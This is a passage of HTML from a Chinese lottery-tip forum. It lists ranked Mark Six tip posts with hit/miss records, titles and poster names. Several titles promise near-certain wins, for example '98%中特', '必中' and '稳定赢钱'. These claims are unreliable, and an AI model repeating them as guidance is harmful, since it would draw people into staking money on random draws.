href="/bbs/read.php?tid=4806033">〖吸烟大叔〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">112<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807335">[14错04]028期：外星人【合数单双】</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=177195">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807335">〖甜心青梅〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">113<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807106">[13错03]（028期）━━━合大小━━━合大小━━━合大小━━━绝对全球最稳,横扫六合界黑庄！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=178148">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807106">〖茫茫人海〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">114<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806614">[12错03]028期：手灵异团◆ 高底码.你就是下一个土豪~来呀【</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=195298">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806614">〖手灵异团〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">115<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806322">[12错03]028期.◆《痴心梦平码》◆赢家一定是你!!!</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=190635">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806322">〖痴心梦〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">116<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806273">[09错02]「028期」对好料『Ⅴ不中』重新开始！，希望接下能得到你们的支持！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173126">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806273">〖眉目情深〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">117<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807256">[12错03]028期：3连尾/大家愿意跟，平常心下注，你一定能赚钱，而且资料早更新【</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=194318">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807256">〖老人头〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">118<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806397">[12错03]028期:正版香港彩图组合，虫虫特工平 码98%中特</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=190660">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806397">〖虫虫特工〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">119<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806561">[12错03]028期：特码超人_∧★∧大小_∧★∧大小_∧★∧大小∧★∧∧大小免费公开验证！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=196583">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806561">〖特码超人〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">120<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805952">[11错03]028期:长沙臭豆腐→【平码】→→实打实战→→今期跟我投 ..</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=190706">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805952">〖长沙臭豆腐〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">121<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806562">[11错03]028期：【智行天下】【25码中特 ，25码中特】</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=192777">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806562">〖智行天下〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">122<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806998">[11错03]028期：==〖陰肖陽肖〗==【吉利独家发表】◆全部真实记录</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=195068">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806998">〖八肖出特〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">123<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807254">[11错03]028期：《《《二个半单双》》》只要你敢跟，我就敢用数据征服你</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=197590">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807254">〖千里之行〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">124<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805580">[11错03]〖028期〗……精品大小……真实记录，决不做假！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173102">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805580">〖宁愿没爱过〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">125<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805991">[11错03]028期吉利；「平特一肖」原来你是我最想留住的幸运！！！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172732">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805991">〖遗弃〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">126<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805772">[11错03]╟028期╢····≤平特一肖≥····创造一切可能</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=195497">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805772">〖神飞带你飞〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">127<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806989">[10错03]028期：々々平特一尾々々只要资料够准，什么资料都能赚大钱，相信我！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=197281">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806989">〖天下有雪〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">128<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806249">[10错03]028期:━镇魂曲━平特1肖━</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=192668">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806249">〖镇魂曲〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">129<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807320">[08错01]028期:泉州党员一平特 1 肖！稳定赢钱！希望我能帮到大家~</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=192806">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807320">〖泉州党员〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">130<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807321">[09错02]028期：（等我来赢）平特①肖【实力见证】投注平特一尾.</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=192931">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807321">〖等我来赢〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">131<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806336">[08错01]028期:★★★★★★平特1肖★★★★★★星网无盘★★★★★★</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193065">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806336">〖星网无盘〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">132<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806395">[09错02]〖028期〗〓〓〓〓〓〓Ⅴ不中★Ⅴ不中★Ⅴ不中〓〓〓〓〓〓</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193523">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806395">〖银欧〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">133<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806214">[10错03]『028期』（五不中）一直被模仿！（不必比较）从未被超越</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193550">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806214">〖不必比较〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">134<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806303">[10错03](028期)...5不中分析家！！！！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193632">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806303">〖分析家〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">135<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805931">[10错03](028期)蓝龙飞天⑤不中，该出手时就出手！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193881">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805931">〖蓝龙飞天〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">136<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805946">[09错02]028期:☆☆☆《大 小》☆☆☆再创辉煌！挑战全网高手！已更新！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172141">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805946">〖陆家嘴〗</a></li>      </div>      </div> </div> <div class="none" id=myTab3_Content_1>  <div class="star_1">  <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">001<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806640">[17错02]（012期）===平平特 1 尾，心水资料，仅供参考===</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=176191">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806640">〖彩色彩虹〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">002<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806702">[17错03]〔012期〕7生肖╭→一次性！彩民发财好料！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193511">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806702">〖一次性〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">003<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807337">[17错03](012期):★★ 平特1尾 ★★</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=195342">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807337">〖有你我知足〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">004<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807489">[43错06]↑012期↑◆◆林肯◆◆【吉利论坛.com 独家发表】◆◆3连尾◆◆</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=97633">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807489">〖林肯〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">005<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806135">[31错05]┏012期┓精准卍Ⅲ连尾卍，祝大家中奖！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=192998">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806135">〖余萍〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">006<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805747">[28错06]【012期】(时尚赌王)④平码，好料尽在贴中！！！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=174322">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805747">〖时尚赌王〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">007<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806966">[22错03]<012期>★★★〖特②④码〗★★★已更新~~~~~</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=188713">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806966">〖神奇彩肖〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">008<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805729">[36错05]《012期》:《早更新》精准《平特肖》《早更新》</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=192962">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805729">〖油菜花香〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">009<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806508">[29错03]012期：发财好料→【◆平特肖◆】→→【◆平特肖◆】→绝对劲爆</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172394">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806508">〖红色金角〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">010<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806657">[28错04]012期.{不甘心不放手}???? ☆??????特选四个半波??????☆</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173154">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806657">〖不甘心不放手〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">011<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806209">[27错04]012期:博弈伐智8 特肖→精→准→稳→狠→快→牛气冲天！.</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=181174">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806209">〖博弈伐智〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">012<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807463">[16错04][012期]｛中特②②码｝｛｛十拿九稳｝！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172135">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807463">〖爱到沸腾〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">013<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807461">[11错02]012期:[老黑]¤长跟发表¤¤¤【5肖】¤¤¤大胆跟这里下注，有买有中，</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=197193">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807461">〖老黑〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">014<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806630">[10错03]012期;≯≯≯ 2 连尾≮≮≮※≯≯≯稳！稳！稳！≮≮≮≮</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=180843">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806630">〖你我要发〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">015<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806929">[34错02]012期: 【一路混】=== ★杀②肖★===</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=194386">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806929">〖余生安好〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">016<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807232">[56错01]〈012期〉500万打造【殺一肖】~</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172922">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807232">〖爱极浓〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">017<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806045">[41错01]012期：心若在?梦就在---赛殺1肖</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=195038">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806045">〖人海〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">018<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805889">[15错03]012期，长跟必赢，o(￣▽￣)o  二十八码</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193687">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805889">〖绵羊仔〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">019<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805896">[14错02]﹛012期﹜百胜将个人心水复试平特一尾。</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172124">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805896">〖百胜将〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">020<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806545">[23错05]012期：《《打造精准二十六码中特围》》最有实力的神话↑资料稳如泰山↑</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=171889">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806545">〖声色犬马〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">021<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805773">[22错04]012期====== ⊙⊙平特一尾⊙⊙====== ⊙⊙必中⊙⊙ ======</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=192979">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805773">〖韦小宝之星〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">022<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807465">[26错04]012期：▲▲※※※※※8特肖※※※※※※▲▲</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172112">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807465">〖平凡之路〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">023<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806240">[20错02]012期:瓜子二手车※八特肖※</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172161">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806240">〖瓜子二手车〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">024<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805574">[09错02]012期:我叫意志【发帖有奖参赛六不中】★</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=175959">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805574">〖我叫意志〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">025<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806329">[21错04]012期白狐狸 平特一尾：*****平特一尾：*****平特一尾。。。。。</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173279">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806329">〖白狐狸〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">026<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805961">[17错03]↗012期↗！◆▲▲▲知己知彼百战百胜（3连尾）▲▲▲◆</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=198641">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805961">〖再次来临〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">027<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806259">[21错04]012期:【②④码中特】好资料值得信赖 ！请大家支持！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=181761">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806259">〖寂寞爱上歌〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxg.png"/></li>      <li class="sz_01">028<br/><img src="/gaoshou/jlxg1.png" alt="吉利 ViP" 